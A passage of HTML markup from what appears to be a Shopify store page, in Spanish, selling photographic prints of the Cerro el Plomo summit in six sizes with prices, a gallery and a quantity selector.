    }</style><script src="//franciscobt.com/cdn/shop/t/10/assets/product-info.js?v=174806172978439001541742980944" defer="defer"></script>
  <script src="//franciscobt.com/cdn/shop/t/10/assets/product-form.js?v=50618216398228723421742980944" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--17290608869537__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17290608869537__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17290608869537__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17290608869537__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17290608869537__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
            id="Slide-template--17290608869537__main-24970038182049"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17290608869537__main-24970038182049"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.4997000599880024; --preview-ratio: 1.4997000599880024;"
>
  
  <noscript><div class="product__media media">
        <img src="//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1946" alt="Cumbre Cerro el Plomo" srcset="//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=246 246w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=493 493w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=600 600w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=713 713w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=823 823w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=990 990w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1100 1100w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1206 1206w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1346 1346w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1426 1426w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1646 1646w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1946 1946w" width="1946" height="1298" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17290608869537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1946" alt="Cumbre Cerro el Plomo" srcset="//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=246 246w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=493 493w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=600 600w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=713 713w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=823 823w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=990 990w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1100 1100w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1206 1206w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1346 1346w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1426 1426w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1646 1646w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=1946 1946w" width="1946" height="1298" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24970038182049">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17290608869537__main-24970039263393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17290608869537__main-24970039263393"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.4997000599880024; --preview-ratio: 1.4997000599880024;"
>
  
  <noscript><div class="product__media media">
        <img src="//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1946" alt="Cumbre Cerro el Plomo" srcset="//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=246 246w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=493 493w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=600 600w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=713 713w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=823 823w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=990 990w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1100 1100w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1206 1206w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1346 1346w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1426 1426w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1646 1646w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17290608869537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1946" alt="Cumbre Cerro el Plomo" srcset="//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=246 246w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=493 493w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=600 600w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=713 713w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=823 823w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=990 990w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1100 1100w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1206 1206w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1346 1346w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1426 1426w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1646 1646w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24970039263393">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">2</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17290608869537__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--17290608869537__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17290608869537__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17290608869537__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17290608869537__main-24970038182049"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17290608869537__main"
                aria-describedby="Thumbnail-template--17290608869537__main-1
"
              >
                <img src="//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=416" alt="Cumbre Cerro el Plomo" srcset="//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=54 54w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=74 74w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=104 104w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=162 162w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=208 208w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=324 324w, //franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17290608869537__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17290608869537__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17290608869537__main-24970039263393"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17290608869537__main"
                aria-describedby="Thumbnail-template--17290608869537__main-2
"
              >
                <img src="//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=416" alt="Cumbre Cerro el Plomo" srcset="//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=54 54w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=74 74w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=104 104w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=162 162w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=208 208w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=324 324w, //franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17290608869537__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--17290608869537__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17290608869537__main"
        data-section="template--17290608869537__main"
        data-url="/products/cumbre-cerro-el-plomo-2"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;"
                
              >
                <h1 class="h1">
                  Cumbre Cerro el Plomo
                </h1>
                <a href="/products/cumbre-cerro-el-plomo-2" class="product__title">
                  <h2 class="h1">
                    Cumbre Cerro el Plomo
                  </h2>
                </a>
              </div><div id="shopify-block-AZ0Rhc2J5ZGh2NUFPZ__revie_reviews_por_whatsapp_app_block_hQ7GLN" class="shopify-block shopify-app-block"></div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--17290608869537__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $25.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $25.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17290608869537__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41222295486625">
                  
<input type="hidden" name="product-id" value="7125290025121" /><input type="hidden" name="section-id" value="template--17290608869537__main" /></form></div>

  <variant-selects
    id="variant-selects-template--17290608869537__main"
    class="no-js-hidden"
    data-section="template--17290608869537__main"
    data-url="/products/cumbre-cerro-el-plomo-2"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--17290608869537__main-option_1_label_container'>
          <label class="form__label" for="Option-template--17290608869537__main-0">
            
              <span id="custom-label-template--17290608869537__main-1">
                
                
                Tamaño
              </span>
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--17290608869537__main-1-0"
        name="Tamaño"
        value="21x30"
        form="product-form-template--17290608869537__main"
        
          checked
        
        class=""
      >
      <label for="template--17290608869537__main-1-0" class='color-foreground-text'>
        21x30<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17290608869537__main-1-1"
        name="Tamaño"
        value="30x40"
        form="product-form-template--17290608869537__main"
        
        class=""
      >
      <label for="template--17290608869537__main-1-1" class='color-foreground-text'>
        30x40<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17290608869537__main-1-2"
        name="Tamaño"
        value="40x60"
        form="product-form-template--17290608869537__main"
        
        class=""
      >
      <label for="template--17290608869537__main-1-2" class='color-foreground-text'>
        40x60<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17290608869537__main-1-3"
        name="Tamaño"
        value="60x90"
        form="product-form-template--17290608869537__main"
        
        class=""
      >
      <label for="template--17290608869537__main-1-3" class='color-foreground-text'>
        60x90<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17290608869537__main-1-4"
        name="Tamaño"
        value="80x120"
        form="product-form-template--17290608869537__main"
        
        class=""
      >
      <label for="template--17290608869537__main-1-4" class='color-foreground-text'>
        80x120<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17290608869537__main-1-5"
        name="Tamaño"
        value="100x150"
        form="product-form-template--17290608869537__main"
        
        class=""
      >
      <label for="template--17290608869537__main-1-5" class='color-foreground-text'>
        100x150<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41222295486625,"title":"21x30","option1":"21x30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 21x30","public_title":"21x30","options":["21x30"],"price":2500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295519393,"title":"30x40","option1":"30x40","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 30x40","public_title":"30x40","options":["30x40"],"price":5000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295552161,"title":"40x60","option1":"40x60","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 40x60","public_title":"40x60","options":["40x60"],"price":10000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295584929,"title":"60x90","option1":"60x90","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 60x90","public_title":"60x90","options":["60x90"],"price":22500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295617697,"title":"80x120","option1":"80x120","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 80x120","public_title":"80x120","options":["80x120"],"price":40000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41222295650465,"title":"100x150","option1":"100x150","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Cumbre Cerro el Plomo - 100x150","public_title":"100x150","options":["100x150"],"price":62500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17290608869537__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17290608869537__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17290608869537__main"
        class="select__select"
        form="product-form-template--17290608869537__main"
      ><option
            
              selected="selected"
            
            
            value="41222295486625"
          >21x30 - $25.000</option><option
            
            
            value="41222295519393"
          >30x40 - $50.000</option><option
            
            
            value="41222295552161"
          >40x60 - $100.000</option><option
            
            
            value="41222295584929"
          >60x90 - $225.000</option><option
            
            
            value="41222295617697"
          >80x120 - $400.000</option><option
            
            
            value="41222295650465"
          >100x150 - $625.000</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--17290608869537__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--17290608869537__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Cumbre Cerro el Plomo</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--17290608869537__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--17290608869537__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Cumbre Cerro el Plomo</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form
      id="ProductForm-template--17290608869537__main"
      class="product-form main-product-form"
      data-section="template--17290608869537__main"
      data-options="Tamaño"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
